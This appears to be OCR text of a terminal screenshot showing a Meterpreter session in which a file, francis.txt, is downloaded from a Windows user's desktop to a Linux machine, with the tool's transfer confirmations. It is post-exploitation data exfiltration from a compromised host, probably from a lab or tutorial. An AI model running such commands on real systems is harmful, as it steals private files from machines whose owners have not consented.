 meterpreter > download c:\\users\\lola\\desktop\\francis.txt /home/jotas/fr
ancis.txt
[*] Downloading: c:\users\lola\desktop\francis.txt → /home/jotas/francis.t
xt
[*] Downloaded 1.34 KiB of 1.34 KiB (100.0%): c:\users\lola\desktop\francis
.txt → /home/jotas/francis.txt
[*] Completed  : c:\users\lola\desktop\francis.txt → /home/jotas/francis.t
xt
meterpreter >